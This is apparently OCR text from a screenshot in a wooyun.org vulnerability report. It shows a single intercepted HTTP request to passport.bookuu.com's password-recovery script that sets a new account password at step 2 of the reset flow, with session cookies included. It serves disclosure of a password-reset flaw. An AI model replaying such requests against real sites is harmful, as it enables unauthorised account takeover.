 Request to http://passport.bookuu.com:80 [61.130.8.52]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /getpwbymobile.php?act=update&step=2&typeDeal=setPassword&newPassword=wooyun123&validatePwd=wooyun123&type=subpw HTTP/1.1
Host: passport.bookuu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://passport.bookuu.com/getpwbymobile.php?act=update&step=2
Cookie: _jzqa=1.2822227121318584000.1432480802.1432480802.1432480802.1; _jzqb=1.20.10.1432480802.1; _jzqc=1;
_jzqx=1.1432480802.1432480802.1.jzqsr=hnxrky%2Ecom|jzqct=/shop/templates/default0/store/h1%2Ehtm.-; _jzqckmp=1; Hm_lvt_e9008369bc2cfc746263d552935f0791=1432480804;
Hm_lpvt_e9008369bc2cfc746263d552935f0791=1432482431; PHPSESSID=sb1cqmkq4v1tfakr902mkrfo94; _adwb=192775979; _adwc=192775979;
_adwp=192775979.7132435902.1432480804.1432480804.1432480804.1; _adwr=192775979%23http%253A%252F%252Fwww.bookuu.com%252F; userinfotoken=925c58fd8db2cb54c4f58de5155e01
_ga=GA1.2.1617850080.1432480838; __imgcode=1872e3d47e965d2e64f63ca01dd937f9
Connection: keep-alive
www.wooyun.org